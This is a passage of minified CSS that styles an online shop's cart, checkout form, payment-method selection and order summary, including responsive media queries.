auto  !important}@media screen and (max-width: 768px){#thanks{margin:100px auto 0px !important}}#nlpopup{display:none !important}body{margin:0;padding:0}section#cart,section#checkout,#modal,section#thanks{color:#000;box-sizing:content-box}section#cart *,section#checkout *,#modal *,section#thanks *{box-sizing:content-box}section#cart *:after,section#cart *:before,section#checkout *:after,section#checkout *:before,#modal *:after,#modal *:before,section#thanks *:after,section#thanks *:before{box-sizing:content-box}section#cart h1,section#cart h2,section#cart h3,section#cart h4,section#checkout h1,section#checkout h2,section#checkout h3,section#checkout h4,#modal h1,#modal h2,#modal h3,#modal h4,section#thanks h1,section#thanks h2,section#thanks h3,section#thanks h4{font-weight:400;line-height:1em;padding:0;margin:0 0 30px;color:#000}section#cart h1,section#checkout h1,#modal h1,section#thanks h1{font-size:1.8em;line-height:2em}section#cart h2,section#checkout h2,#modal h2,section#thanks h2{font-size:1.6em}section#cart h3,section#checkout h3,#modal h3,section#thanks h3{font-size:1.4em}section#cart h4,section#checkout h4,#modal h4,section#thanks h4{font-size:1.2em}section#cart h5,section#checkout h5,#modal h5,section#thanks h5{font-size:1em}section#cart h6,section#checkout h6,#modal h6,section#thanks h6{font-size:0.83em;font-weight:400;color:#000;margin:0 0 10px}section#cart *,section#checkout *,#modal *,section#thanks *{outline:none !important}section#cart a,section#checkout a,#modal a,section#thanks a{text-decoration:none !important;outline:none !important;color:#000}section#cart a:hover,section#checkout a:hover,#modal a:hover,section#thanks a:hover{color:#000}section#cart input,section#cart textarea,section#cart button,section#checkout input,section#checkout textarea,section#checkout button,#modal input,#modal textarea,#modal button,section#thanks input,section#thanks textarea,section#thanks button{outline:none !important;border:none;border-bottom:dotted 1px #000;padding:0.2em 0;color:#000;background:transparent;font-weight:300;font-size:1.1em}section#cart input[type="submit"],section#cart button,section#checkout input[type="submit"],section#checkout button,#modal input[type="submit"],#modal button,section#thanks input[type="submit"],section#thanks button{color:#000;font-weight:700}section#cart input[type="checkbox"],section#cart input[type="radio"],section#checkout input[type="checkbox"],section#checkout input[type="radio"],#modal input[type="checkbox"],#modal input[type="radio"],section#thanks input[type="checkbox"],section#thanks input[type="radio"]{width:auto}section#cart select,section#checkout select,#modal select,section#thanks select{width:100%;text-align:right;font-weight:300;font-size:1em;max-width:150px;padding:0px 35px 0px 0px;border-bottom:1px dotted #000;height:auto;background:url("../img/chevron_dwn.png") no-repeat calc(100% - 5px) center !important;background-size:16px auto !important;cursor:pointer}section#cart select optgroup,section#checkout select optgroup,#modal select optgroup,section#thanks select optgroup{border:solid 1px #000;background:#fff}section#cart button,section#checkout button,#modal button,section#thanks button{border:none;background:transparent;font-weight:700}section#cart strong,section#checkout strong,#modal strong,section#thanks strong{color:#000;font-weight:400}.cart_summary_body{font-size:1em;padding-bottom:0;margin-bottom:0;border-bottom:none;color:#000}.polo_alert span{display:block;width:100%;text-align:center;padding:0;margin:15px 0;font-size:1.2em;color:#830000}section#cart{width:calc(100% - 30px);max-width:1280px;background:#fff;padding:0;position:relative;overflow:hidden}section#cart h1{border-bottom:solid 1px #000;padding:0 15px 5px;margin-bottom:30px;text-transform:capitalize;display:block;width:calc(100% - 30px);overflow:hidden;position:relative}section#cart h1 ul{width:auto;position:absolute;bottom:10px;right:15px;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.35em;line-height:0;text-transform:uppercase}section#cart h1 ul li{display:inline-block;margin:0 0 0 15px}section#cart h1 ul li a#svuota:hover{color:#830000 !important}section#cart h1 ul li a#svuota svg{margin:0 10px 0 0}section#cart h1 ul li i{display:inline-block;margin:0 10px 0 0}section#cart h1.noprod{max-width:1280px;margin:50px auto 30px}section#cart h3.noprod{text-align:center;border:none;background:rgba(255,255,255,0.5);color:#000;padding:30px;width:calc( 100% - 60px);font-weight:100}section#cart #option_toggle,section#cart #svuota_cart{display:none}section#cart #cart_list{width:calc(70% - 30px);max-width:850px;margin:0 0;padding:15px;z-index:1;position:relative;overflow:visible;display:flex;flex-direction:row;flex-wrap:wrap}section#cart #cart_list .item_cart{display:block;width:calc(100% - 2px);min-height:0 !important;margin:0 0px 50px 15px;padding:0px;position:relative;border-bottom:solid 1px #000;background:#f1f1f1}section#cart #cart_list .item_cart .elimina{display:block;position:absolute;top:0;right:0;background:#f1f1f1;padding:15px;text-transform:uppercase;z-index:1;font-size:0.9em}section#cart #cart_list .item_cart .elimina i,section#cart #cart_list .item_cart .elimina svg{margin-right:10px}section#cart #cart_list .item_cart .elimina:hover{color:#830000}section#cart #cart_list .item_cart .img{width:100%;max-height:170px;max-width:100px;display:block;position:absolute;overflow:hidden;top:10px;left:10px;z-index:10}section#cart #cart_list .item_cart .img img{width:100%;height:auto}section#cart #cart_list .item_cart .txt{display:inline-block;width:calc(100% - 515px);border-top:none;position:relative;bottom:auto;padding:15px 15px 15px 150px;min-height:100px;margin-bottom:40px;float:left}section#cart #cart_list .item_cart .txt:before{display:none}section#cart #cart_list .item_cart .txt:after{display:none}section#cart #cart_list .item_cart .txt h6{font-size:1.1em}section#cart #cart_list .item_cart .txt p{margin:0 10px 10px 0;color:#000;float:left;font-size:0.9em}section#cart #cart_list .item_cart .qnt{width:250px;color:#000;text-align:right;padding:9px 15px;position:absolute;bottom:0px;left:auto;right:420px;text-align:left;overflow:hidden;margin:0}section#cart #cart_list .item_cart .qnt label{display:block;margin:0}section#cart #cart_list .item_cart .qnt .no_input{display:block;padding:3px 0 !important}section#cart #cart_list .item_cart .qnt input{width:50px;margin:0 15px}section#cart #cart_list .item_cart .qnt button{text-transform:uppercase;font-weight:300;font-size:0.83em}section#cart #cart_list .item_cart h6.val_coupon{position:absolute;display:block;width:170px;bottom:0;right:220px;margin:0;padding:13px 15px;font-weight:300;border-left:none;font-size:0.9em}section#cart #cart_list .item_cart h6.val_coupon.nogood{color:#000}section#cart #cart_list .item_cart h6.val_coupon i{float:right;font-style:normal;color:#000}section#cart #cart_list .item_cart h3{width:190px;background:#f1f1f1;color:#000;padding:15px 15px 5px;position:absolute;bottom:0px;left:auto;right:0;margin:0;text-align:right;font-size:1.2em}section#cart #cart_list .item_cart h3 span{display:inline-block;margin:0 0 10px 10px}section#cart #cart_list .item_cart h3 del{display:inline-block;color:#000;margin:0 10px 10px 0;font-weight:300;font-size:0.9em}section#cart #cart_summary{display:block;width:30%;margin:0;padding:0;position:sticky;right:0;float:right;z-index:100;border:none;border-left:solid 1px #000;padding:0 0 0 7.5px;margin:15px 0 30px -7.5px;background:#fff}section#cart #cart_summary h2{display:block;width:100%;padding:10px 15px;position:relative;margin-bottom:0;color:#000;white-space:nowrap;font-size:1.5em;background:#fff}section#cart #cart_summary h2:before{display:none}section#cart #cart_summary h2:after{display:none}section#cart #cart_summary h2 span{margin:0 0 10px;color:#fff;position:absolute;z-index:0;top:0;right:0;font-size:2.5em;width:45px;height:50px;overflow:hidden;background:rgba(0,0,0,0);text-align:right;text-indent:10px;padding:10px 0 0 15px;opacity:0.2}section#cart #cart_summary .wrapper{width:100%;margin:30px auto;display:flex;flex-direction:column;flex-wrap:wrap;text-transform:uppercase}section#cart #cart_summary .wrapper .polo_alert{width:100%;position:relative;text-align:center;color:#830000;overflow:hidden;padding:15px}section#cart #cart_summary .wrapper .cols{display:flex;flex-direction:column;justify-content:flex-start;width:calc(100%  - 30px);margin:0 15px;padding:0px}section#cart #cart_summary .wrapper .cols #coupon_summary,section#cart #cart_summary .wrapper .cols #giftcard_summary{width:100%;font-size:1em;font-weight:100;border-bottom:solid 1px #000;padding-bottom:10px;position:relative;margin:0 0 15px}section#cart #cart_summary .wrapper .cols #coupon_summary input,section#cart #cart_summary .wrapper .cols #giftcard_summary input{border:none;border-bottom:dotted 1px #000;background:rgba(255,255,255,0);margin-right:10px}section#cart #cart_summary .wrapper .cols #coupon_summary button,section#cart #cart_summary .wrapper .cols #giftcard_summary button{display:inline-block;padding:7px;position:absolute;top:-7px;right:0px;font-size:0.8em;color:#000;text-transform:uppercase;font-weight:300;width:auto}section#cart #cart_summary .wrapper .cols #coupon_summary .elimina,section#cart #cart_summary .wrapper .cols #giftcard_summary .elimina{display:inline-block;padding:7px;position:absolute;top:-7px;right:0;font-size:0.8em;color:#830000;text-transform:uppercase;font-weight:100;width:auto}section#cart #cart_summary .wrapper .cols #coupon_summary #importo_coupon,section#cart #cart_summary .wrapper .cols #coupon_summary #importo_giftcard,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_coupon,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_giftcard{width:100%;color:#000;font-size:0.9em;padding:20px 0 0}section#cart #cart_summary .wrapper .cols #coupon_summary #importo_coupon strong,section#cart #cart_summary .wrapper .cols #coupon_summary #importo_giftcard strong,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_coupon strong,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_giftcard strong{float:right}section#cart #cart_summary .wrapper .cols #spedizione{border-bottom:solid 1px #000;position:relative;padding-bottom:10px;margin:0 0 15px}section#cart #cart_summary .wrapper .cols #spedizione h5{width:100%;font-weight:400;margin:0;padding:0;font-size:1em}section#cart #cart_summary .wrapper .cols #spedizione h5 strong{margin:10px 0 0;display:block;width:100%;position:relative;color:#830000}section#cart #cart_summary .wrapper .cols #spedizione h5 strong span{display:block;position:absolute;top:0;right:0}section#cart #cart_summary .wrapper .cols #spedizione #country_toggle{display:block;padding:7px;position:absolute;top:-7px;right:0;font-size:0.8em;color:#830000}section#cart #cart_summary .wrapper .cols #spedizione #country_toggle.active{background:#000;color:#fff}section#cart #cart_summary .wrapper .cols #spedizione #country_list{display:none;width:calc(100% - 2px);border:solid 1px #000;max-height:200px;overflow-y:scroll;overflow-x:hidden;background:#fff;position:absolute;top:23px;z-index:10}section#cart #cart_summary .wrapper .cols #spedizione #country_list h6{background:#f5f5f5;border-bottom:dotted 1px #c4c4c4;font-size:0.9em;padding:10px;margin:0}section#cart #cart_summary .wrapper .cols #spedizione #country_list a{display:block;border-bottom:dotted 1px #c4c4c4;font-size:0.9em;padding:10px 10px 10px 30px;position:relative}section#cart #cart_summary .wrapper .cols #spedizione #country_list a:before{content:"";display:block;width:12px;height:12px;border:solid 1px #000;background:#fff;position:absolute;top:50%;left:10px;transform:translateY(-50%)}section#cart #cart_summary .wrapper .cols #spedizione #country_list a:after{content:"";display:block;width:8px;height:8px;border:solid 0px #000;background:#fff;position:absolute;top:50%;left:13px;transform:translateY(-50%)}section#cart #cart_summary .wrapper .cols #spedizione #country_list a:hover{background:#f5f5f5;font-weight:600;color:#000}section#cart #cart_summary .wrapper .cols #spedizione #country_list a.ec_active_square{background:#f5f5f5;font-weight:600;color:#000}section#cart #cart_summary .wrapper .cols #spedizione #country_list a.ec_active_square:after{background:#c4c4c4}section#cart #cart_summary .wrapper .cols #subtotale,section#cart #cart_summary .wrapper .cols #totale,section#cart #cart_summary .wrapper .cols #buttons_cart,section#cart #cart_summary .wrapper .cols #costo_spedizione,section#cart #cart_summary .wrapper .cols #continua_shop{font-size:1em;margin:0 0 15px;border-bottom:solid 1px #000;padding:0 0 10px}section#cart #cart_summary .wrapper .cols #subtotale h5,section#cart #cart_summary .wrapper .cols #totale h5,section#cart #cart_summary .wrapper .cols #buttons_cart h5,section#cart #cart_summary .wrapper .cols #costo_spedizione h5,section#cart #cart_summary .wrapper .cols #continua_shop h5{display:block;width:100%;margin:0;overflow:hidden;font-weight:400;font-size:1em}section#cart #cart_summary .wrapper .cols #subtotale h5 span,section#cart #cart_summary .wrapper .cols #totale h5 span,section#cart #cart_summary .wrapper .cols #buttons_cart h5 span,section#cart #cart_summary .wrapper .cols #costo_spedizione h5 span,section#cart #cart_summary .wrapper .cols #continua_shop h5 span{display:inline-block;font-weight:600;float:right}section#cart #cart_summary .wrapper .cols #totale h5{font-weight:600;font-size:1.2em;color:#000}section#cart #cart_summary .wrapper .cols #totale span{color:#000}section#cart #cart_summary .wrapper .cols #buttons_cart{width:100%;margin:10px 0 20px;border:none}section#cart #cart_summary .wrapper .cols #buttons_cart button{width:100%;background:#000;color:#fff;font-weight:600;font-size:1.2em;line-height:1em;border:none;border-right:none;text-transform:uppercase;padding:10px 0;margin:0;position:relative;cursor:pointer}section#cart #cart_summary .wrapper .cols #paymethod_cart{display:block;margin:0;padding:0;list-style:none;width:100%}section#cart #cart_summary .wrapper .cols #paymethod_cart li{margin:0 0 20px;font-weight:500;text-transform:none;text-decoration:underline}section#cart #cart_summary .wrapper .cols #paymethod_cart li img{display:block;width:100%;margin:5px 0}section#cart #cart_summary .wrapper .cols #paymethod_cart li:first-child{text-transform:uppercase;text-decoration:none;font-weight:600}@media screen and (max-width: 1024px){section#cart{display:flex;flex-flow:column;justify-content:flex-start;align-content:flex-start;align-items:flex-start;overflow:hidden}section#cart #cart_list{width:calc(100% - 30px);max-width:none;margin:0 auto;padding:0}section#cart #cart_list .item_cart{display:block !important;width:calc(100% - 2px);min-height:0 !important;margin:0 0px 15px 0;padding:0px 10px 0 0;position:relative;border-bottom:solid 1px #000;background:#fff;overflow:hidden}section#cart #cart_list .item_cart .elimina{display:block;position:absolute;top:5px;right:0;background:#fff;padding:3px 5px;text-transform:uppercase;z-index:1}section#cart #cart_list .item_cart .elimina svg,section#cart #cart_list .item_cart .elimina i{margin-right:10px}section#cart #cart_list .item_cart .elimina:hover{color:#830000}section#cart #cart_list .item_cart .img{width:100%;max-height:70px;max-width:70px;display:block;position:absolute;overflow:hidden;top:10px;left:10px;z-index:10}section#cart #cart_list .item_cart .img img{width:100%;height:auto}section#cart #cart_list .item_cart .txt{display:inline-block;width:calc(100% - 90px);border-top:none;position:relative;bottom:auto;padding:40px 5px 15px 90px;min-height:90px;margin-bottom:40px;float:left}section#cart #cart_list .item_cart .txt.polo_cp{width:calc(100% - 90px)}section#cart #cart_list .item_cart .txt:before{display:none}section#cart #cart_list .item_cart .txt:after{display:none}section#cart #cart_list .item_cart .txt h6{display:none;font-size:1.2em}section#cart #cart_list .item_cart .txt p{margin:0 10px 10px 0;color:#000;float:left}section#cart #cart_list .item_cart .txt p:nth-of-type(3){display:none}section#cart #cart_list .item_cart .qnt{display:block;width:170px;background:rgba(255,255,255,0.9);color:#000;text-align:right;padding:3px 5px;position:absolute;bottom:37px;left:0;right:auto;text-align:left;overflow:hidden}section#cart #cart_list .item_cart .qnt input{color:#000;font-size:1em}section#cart #cart_list .item_cart .qnt button{color:#000;position:relative;text-indent:-9000em;width:15px;height:15px}section#cart #cart_list .item_cart .qnt button svg,section#cart #cart_list .item_cart .qnt button i{position:absolute;top:5px;left:0;text-indent:0em}section#cart #cart_list .item_cart .qnt.polo_cp{padding:3px 5px;bottom:0px}section#cart #cart_list .item_cart h6.val_coupon{display:block;width:calc(100% - 10px);bottom:40px;right:0;padding:3px 5px;font-size:1em;border-bottom:none;border-right:none;text-align:right}section#cart #cart_list .item_cart h6.val_coupon i{margin-left:10px}section#cart #cart_list .item_cart h3{width:170px;background:#fff;color:#000;padding:10px 5px 0;position:absolute;bottom:0px;left:auto;right:0;margin:0;font-size:1.1em}section#cart #cart_list .item_cart h3:after{display:none}section#cart #cart_list .item_cart h3 del{margin-right:0}section#cart #cart_summary{width:100%;border:none;margin:0;padding:0;position:relative;order:3;background:#fff;top:30px}section#cart #cart_summary .cols{width:calc((100% / 2) - 32px)}section#cart #cart_summary #paymethod_cart{margin:0 0 50px !important}}@media screen and (max-width: 768px){section#cart h1{font-size:1.9em;margin-bottom:10px;padding:5px 0;width:100%}section#cart h1 ul{width:auto;position:absolute;bottom:10px;right:0;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.4em;line-height:0;text-transform:uppercase}section#cart h1 ul li{display:inline-block;margin:0 0 0 20px}section#cart h1 ul li a{display:block;width:140px;height:25px;overflow:hidden;text-indent:-0;position:relative;border:solid 1px #000;padding:0 5px;line-height:27px}section#cart h1 ul li a#svuota:hover{color:#830000 !important}section#cart h1 ul li svg,section#cart h1 ul li i{display:block;margin:0 !important;position:absolute;top:50%;right:10px;text-indent:0;transform:translateY(-50%)}section#cart #option_toggle,section#cart #svuota_cart{display:block;width:100%;padding:0px 0 5px;border-bottom:solid 1px #000;margin:0 0 15px;text-align:right}section#cart #option_toggle svg,section#cart #option_toggle i,section#cart #svuota_cart svg,section#cart #svuota_cart i{margin:0 10px}section#cart #cart_list{width:100%}section#cart #cart_summary{float:none;width:100%;font-size:0.83em;padding:0;margin:0;border:none}section#cart #cart_summary h2{margin:20px 0;padding:0}section#cart #cart_summary .wrapper{width:100%;flex-direction:column;padding:0px;margin:0}section#cart #cart_summary .wrapper .cols{width:calc((100% / 1) - 2px);margin:0}section#cart #cart_summary .wrapper .cols.col1{width:calc((100% / 1) - 2px);display:block;border-bottom:none}section#cart #cart_summary .wrapper .cols #coupon_summary{border-bottom:solid 1px #000;padding-bottom:10px;margin-bottom:10px}section#cart #cart_summary .wrapper .cols #coupon_summary input#coupon{width:calc(50% - 0.4em)}section#cart #cart_summary .wrapper .cols #coupon_summary input[type='button']{float:right;padding:0;margin:10px 0}section#cart #cart_summary .wrapper .cols #coupon_summary #importo_coupon{font-size:1em}section#cart #cart_summary .wrapper .cols #spedizione{padding:0 0  10px;margin-bottom:10px;overflow:visible}section#cart #cart_summary .wrapper .cols #spedizione #country_toggle{margin-top:0;float:none;position:absolute;top:0;right:0}section#cart #cart_summary .wrapper .cols #spedizione #country_list{font-size:1.2em;top:25px}section#cart #cart_summary .wrapper .cols #subtotale,section#cart #cart_summary .wrapper .cols #totale{width:100%;border-bottom:solid 1px #000;margin-bottom:10px}section#cart #cart_summary .wrapper .cols #subtotale{padding:10px 0px}section#cart #cart_summary .wrapper .cols #totale{padding:5px 0;font-size:1.6em !important}section#cart #cart_summary .wrapper .cols.col4{flex-direction:column}section#cart #cart_summary .wrapper .cols #continua_shop{position:relative;bottom:auto;left:auto;text-align:center;padding:5px 0 10px;width:100%;margin-bottom:0;border:none}section#cart #cart_summary .wrapper .cols #continua_shop a{display:inline-block;width:100%;padding:10px 0;margin:0 5px 0 0;font-size:0.9em;line-height:1.8em;white-space:nowrap}section#cart #cart_summary .wrapper .cols #continua_shop a:hover{background:#000;color:#fff}section#cart #cart_summary .wrapper .cols #buttons_cart{position:relative;text-align:center;margin:10px -6px 0 0;width:100%}section#cart #cart_summary .wrapper .cols #buttons_cart button{display:inline-block;margin:0 0 20px;padding:10px 0px !important;font-size:1.5em !important;white-space:nowrap}section#cart #cart_summary .wrapper .cols #buttons_cart button:hover{border-color:#289925}}section#checkout{width:calc(100% - 30px);max-width:1280px;background:#fff;padding:15px;position:relative;overflow:hidden;box-sizing:content-box}section#checkout input{width:100%}section#checkout h1{border-bottom:solid 1px #000;padding:0 0 5px;margin-bottom:30px;display:block;width:100%;overflow:hidden;position:relative}section#checkout h1 ul{width:auto;position:absolute;bottom:10px;right:0;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.35em;line-height:0;text-transform:uppercase}section#checkout h1 ul li{display:inline-block;margin:0 0 0 15px}section#checkout h1 ul li a#svuota:hover{color:#830000 !important}section#checkout h1 ul li i,section#checkout h1 ul li svg{display:inline-block;margin:0 10px 0 0}section#checkout form#cart_form{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;width:100%;color:#000}section#checkout form#cart_form .cols{display:flex;flex-direction:column;justify-content:start;width:calc((100% / 3) - 17.5px);margin:0;padding:0px 10px 0 0;font-size:0.83em;border-right:solid 1px #000}section#checkout form#cart_form .cols:last-of-type{border-right:none}section#checkout form#cart_form .cols h2{display:block;width:100%;padding:10px 0px;position:relative;margin-bottom:30px;color:#fff;white-space:nowrap;font-size:1.8em}section#checkout form#cart_form .cols h2:before{display:none}section#checkout form#cart_form .cols h2:after{display:none}section#checkout form#cart_form .cols h2 span{display:none}section#checkout form#cart_form .cols h3{font-weight:400;font-size:1.100em;width:calc(100% - 20px);margin:30px 10px;text-transform:uppercase}section#checkout form#cart_form .cols #anagrafica,section#checkout form#cart_form .cols #pwd{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0;padding:0}section#checkout form#cart_form .cols #pwd{display:none}section#checkout form#cart_form .cols label{width:calc(50% - 20px);padding:0 10px;margin:0 0 20px}section#checkout form#cart_form .cols label.check{width:calc(100% - 45px);font-size:1em;text-transform:uppercase;position:relative;cursor:pointer;padding:0 10px 0 35px}section#checkout form#cart_form .cols label.check input{position:absolute;opacity:0;cursor:pointer;height:10px;width:10px;top:15px;left:15px}section#checkout form#cart_form .cols label.check .checkmark{position:absolute;top:-1px;left:10px;height:13px;width:13px;background-color:#fff;border:solid 1px}section#checkout form#cart_form .cols label.check .checkmark:after{content:"";position:absolute;display:none;left:1px;top:1px;width:11px;height:11px}section#checkout form#cart_form .cols label.check .checkmark.warn{border:solid 1px #830000}section#checkout form#cart_form .cols label.check:hover input ~ .checkmark{background-color:#fff}section#checkout form#cart_form .cols label.check input:checked ~ .checkmark{background-color:#fff}section#checkout form#cart_form .cols label.check input:checked ~ .checkmark:after{display:block}section#checkout form#cart_form .cols p{width:100%;margin:0 10px 10px}section#checkout form#cart_form .cols p.nazione{border-bottom:dotted 1px #000;text-transform:uppercase;padding:0 0px 7px;margin:0 0 10px}section#checkout form#cart_form .cols select{background:transparent;text-align:left;border-bottom:dotted 1px #000;padding-bottom:5px}section#checkout form#cart_form .cols.col1{background:#fff}section#checkout form#cart_form .cols.col1 h2{background:#fff;color:#000;border-bottom:solid 1px #000}section#checkout form#cart_form .cols.col1 h2:before{background:#fff}section#checkout form#cart_form .cols.col1 h2 span{color:#a3a3a3}section#checkout form#cart_form .cols.col1 h3{color:#000}section#checkout form#cart_form .cols.col1 .checkmark{border-color:#000}section#checkout form#cart_form .cols.col1 .checkmark:after{background:#000}section#checkout form#cart_form .cols.col1 p:not(.nazione){margin-bottom:30px}section#checkout form#cart_form .cols.col2{background:#fff}section#checkout form#cart_form .cols.col2 h2{background:#fff;color:#000;border-bottom:solid 1px #000}section#checkout form#cart_form .cols.col2 h2:before{background:#fff}section#checkout form#cart_form .cols.col2 h2 span{color:#e5e4e2}section#checkout form#cart_form .cols.col2 h3{color:#000}section#checkout form#cart_form .cols.col2 .checkmark{border-color:#000}section#checkout form#cart_form .cols.col2 .checkmark:after{background:#000}section#checkout form#cart_form .cols.col2 #pay_method{width:calc(100% - 0);display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 0 15px;padding:0;overflow:visible}section#checkout form#cart_form .cols.col2 #pay_method #pay_item_selected{width:100%;padding:10px;font-size:1.1em;border:solid 1px #000;margin:0 0 20px;position:relative;text-transform:uppercase}section#checkout form#cart_form .cols.col2 #pay_method #pay_item_selected strong{font-weight:600;position:absolute;right:10px;color:#289925}section#checkout form#cart_form .cols.col2 #pay_method .payment_item{width:calc(( 100% / 3) - 30px);overflow:hidden;position:relative;padding:10px;text-align:center;text-transform:uppercase;font-size:0.9em;cursor:pointer}section#checkout form#cart_form .cols.col2 #pay_method .payment_item .img{display:inline-block;background:#fff;width:30px;height:30px;padding:10px;border:solid 1px #000;position:relative}section#checkout form#cart_form .cols.col2 #pay_method .payment_item .img img{width:80%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}section#checkout form#cart_form .cols.col2 #pay_method .payment_item input[type="radio"]{display:block;width:10px;height:10px;opacity:0}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.act{font-weight:600;color:#289925}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.act .img{border:solid 2px #289925}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.warn{font-weight:600;color:#830000}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.warn .img{border:solid 1px #830000}section#checkout form#cart_form .cols.col2 #pay_method .ptabs{display:none;width:100%;background:rgba(245,245,245,0.5);padding:10px;margin:0 0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs p{padding:0;margin:0 0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#mybank_div select{width:calc(100% - 40px);max-width:none}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div{width:100%;overflow:hidden;position:relative}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards{padding:0;margin:0;list-style:none}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards li{margin-bottom:10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards h6{font-size:1.100em;text-transform:uppercase;background:transparent !important}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check){padding:0;margin:0 0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):first-child{width:calc(100% - 20px)}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):first-child span{text-align:right;display:block;width:100%;padding:5px 0}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):nth-child(3){width:100%}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):nth-child(3) input#card_ccv{width:calc(45% - 10px)}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza{width:calc(100% - 20px);display:flex;flex-flow:row wrap;justify-content:space-between;padding:0;position:relative;margin:0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza p{flex:0 0 100%;width:100%;font-size:1.100em}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza label{width:45%;flex:0 0 45%}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza label input{margin:0}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards a{display:inline-flex;width:45%;text-align:right;text-decoration:underline !important;margin:10px 0 0 15px;font-size:0.786em;justify-content:flex-end}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .warn,section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .safe{font-weight:600;color:#830000}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .warn.safe,section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .safe.safe{color:#289925}section#checkout form#cart_form .cols.col2 #ship_method,section#checkout form#cart_form .cols.col2 #note{margin:15px 0}section#checkout form#cart_form .cols.col2 #ship_method textarea,section#checkout form#cart_form .cols.col2 #note textarea{width:calc(100% - 20px);margin-bottom:20px}section#checkout form#cart_form .cols.col2 #ship_method label,section#checkout form#cart_form .cols.col2 #note label{display:block}section#checkout form#cart_form .cols.col2 #note label{width:100%}section#checkout form#cart_form .cols.col3{background:#fff}section#checkout form#cart_form .cols.col3 h2{background:#fff;margin-bottom:0;border-bottom:solid 1px #000;color:#000}section#checkout form#cart_form .cols.col3 h2:before{background:#6b6b6b}section#checkout form#cart_form .cols.col3 h3{color:#000}section#checkout form#cart_form .cols.col3 .checkmark{border-color:#000}section#checkout form#cart_form .cols.col3 .checkmark:after{background:#000}section#checkout form#cart_form .cols.col3 .wrapper{width:100%;max-height:478px;overflow-x:hidden;overflow-y:auto;background:#fff;border-bottom:solid 1px #000;margin-bottom:10px}section#checkout form#cart_form .cols.col3 .wrapper .item_cart{width:calc(100% - 115px);border-bottom:solid 1px #000;overflow:hidden;margin-bottom:0px;padding:10px 0 10px 115px;position:relative}section#checkout form#cart_form .cols.col3 .wrapper .item_cart:nth-last-of-type(odd){background:#fff}section#checkout form#cart_form .cols.col3 .wrapper .item_cart:last-of-type{border-bottom:none}section#checkout form#cart_form .cols.col3 .wrapper .item_cart .img{width:100px;height:auto;overflow:hidden;position:absolute;top:50%;left:0;transform:translateY(-50%)}section#checkout form#cart_form .cols.col3 .wrapper .item_cart .img img{width:100%;height:auto}section#checkout form#cart_form .cols.col3 .wrapper .item_cart .txt{padding:5px 0}section#checkout form#cart_form .cols.col3 .wrapper .item_cart h3{width:calc(100% - 10px);clear:both;text-align:right;margin:0 10px 0px 0}section#checkout form#cart_form .cols.col3 .wrapper .item_cart h6{width:calc(100% - 10px);font-size:1.1em;margin:0 10px 10px 0}section#checkout form#cart_form .cols.col3 .wrapper .item_cart p{display:block;width:calc(50% - 10px);margin:0 10px 10px 0;float:left;overflow:hidden;word-wrap:break-word}section#checkout form#cart_form .cols.col3 .wrapper .item_cart p:nth-child(4){width:calc(100% - 10px)}section#checkout form#cart_form .cols.col3 #cart_summary{background:transparent !important;width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0;padding:0;position:relative;z-index:0}section#checkout form#cart_form .cols.col3 #cart_summary div{width:calc(100% - 20px);padding:10px;margin:0}section#checkout form#cart_form .cols.col3 #cart_summary div h5{font-size:1.1em;font-weight:300;border-bottom:solid 1px #000;width:100%;position:relative;padding-bottom:10px;margin:0;text-transform:uppercase}section#checkout form#cart_form .cols.col3 #cart_summary div h5 span{display:block;font-weight:400;position:absolute;right:0;top:0}section#checkout form#cart_form .cols.col3 #cart_summary div#totale{margin-bottom:20px;font-size:1.2em}section#checkout form#cart_form .cols.col3 #cart_summary div#totale h5 span{font-weight:400;font-size:1.5em;line-height:1em;color:#000}section#checkout form#cart_form .cols.col3 #cart_summary label{text-transform:none}section#checkout form#cart_form .cols.col3 #cart_summary a{color:#000}section#checkout form#cart_form .cols.col3 #cart_summary a:hover{color:#000}section#checkout form#cart_form .cols.col3 #cart_summary #buttons_cart{width:100%;margin-bottom:30px}section#checkout form#cart_form .cols.col3 #cart_summary #buttons_cart button{width:100%;background:#000;color:#fff;font-weight:300;font-size:1.6em;line-height:1em;border:none;text-transform:uppercase;padding:10px 0;position:relative;margin:0}@media screen and (max-width: 1024px){section#checkout 